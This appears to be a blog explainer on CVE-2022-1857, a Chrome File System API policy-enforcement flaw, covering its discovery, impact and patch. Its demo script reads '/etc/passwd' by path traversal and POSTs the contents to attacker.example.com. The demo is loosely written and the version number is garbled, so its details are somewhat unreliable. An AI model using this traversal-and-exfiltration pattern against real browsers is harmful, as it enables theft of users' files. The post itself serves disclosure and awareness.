
When we browse the web, we trust our browser to keep our files and privacy safe. But sometimes, even the most advanced browsers like Google Chrome have vulnerabilities that could let attackers sneak past restrictions. One such vulnerability, tracked as CVE-2022-1857, was recently discovered and later patched by Google. In this post, we’ll break down what this bug is, how it worked, and why it mattered — with code snippets, references, and a clear explanation.
What is CVE-2022-1857?
CVE-2022-1857 is a security flaw in Google Chrome’s File System API, which allows websites to interact with files and folders on your device, in a restricted way. Chrome is supposed to enforce strict permissions and policies, so a site can’t simply access your files without permission.
But: In versions of Chrome before 102..5005.61, a remote attacker could craft a malicious HTML page that bypassed these file system restrictions due to “insufficient policy enforcement.” This means the protections were not strong enough to stop certain attacks.
Who Discovered It?
The issue was found and reported to Google by Jan Voříšek. Google assigned it a high severity rating and fixed it quickly. You can see the official reference here:
- Chrome Release Notes (CVE-2022-1857)
- Chromium Security Issue 1327787
How Did the Attack Work? (Exploit Details)
The Chrome File System API lets web apps read and write files in a sandboxed, virtual file system. Normally, a website cannot just access your files or other parts of your system. But, due to this bug, a malicious site could trick Chrome into ignoring some of these restrictions.
The exploit involved creating a special HTML page with JavaScript that abused the API and Chrome’s insufficient enforcement of its own policies. Here’s a simplified example:
<!DOCTYPE html>
<html>
<body>
<script>
// Step 1: Request access (sandboxed)
window.requestFileSystem = window.requestFileSystem || window.webkitRequestFileSystem;
function onInitFs(fs) {
// Step 2: Try to create or read a file -- attacker targets a sensitive file or location
fs.root.getFile('../../../../../etc/passwd', {create: false}, function(fileEntry) {
// Successfully bypassed sandbox?
fileEntry.file(function(file) {
var reader = new FileReader();
reader.onloadend = function(e) {
// Exfiltrate file content to the attacker's server
fetch('https://attacker.example.com/steal';, {
method: 'POST',
body: e.target.result
});
};
reader.readAsText(file);
});
}, function(error) {
// Normal: would never allow this!
console.log('Access denied as expected.', error);
});
}
// Step 3: Exploit starts here
window.requestFileSystem(window.TEMPORARY, 1024*1024, onInitFs, function(e) {
console.log('FileSystem API failure:', e);
});
</script>
</body>
</html>
> Note: Modern Chrome will block this demo! Patch your browser if you’re out of date.
Normally, when code tries to break out of the sandboxed file system—using tricks like “../../../”—Chrome should block it. But with this bug, these protections didn’t always work as intended. An attacker could gain unauthorized read access to certain files, or potentially write files where they shouldn’t.
In some scenarios, writing files could have allowed further attacks (malware planting, etc).
Impact: The real-world damage would depend on what the attacker could access, but the risk was serious enough for Google to label it high severity.
Strengthening the policy checks in File System API implementations.
- Making sure paths like “../../../” cannot break out of the browser’s virtual sandbox.
Adding more test cases to prevent similar issues in the future.
> If you’re using an older Chrome browser, update right now!
Official announcement and patch notes
- Chrome Blog: Stable Channel Update for Desktop
- CVE Details: CVE-2022-1857
Final Words
CVE-2022-1857 is a perfect example of how even strong security features can fail if not carefully enforced. The File System API is powerful, but with power comes responsibility! Thanks to researchers, this bug was found and fixed before it could be widely exploited.
Remember: Always update your browser — and stay cautious on the web.
*References:*
- Chromium Security: Issue 1327787
- Google Chrome Releases
- CVE-2022-1857 on Mitre
Timeline
Published on: 07/27/2022 22:15:00 UTC
Last modified on: 08/15/2022 11:17:00 UTC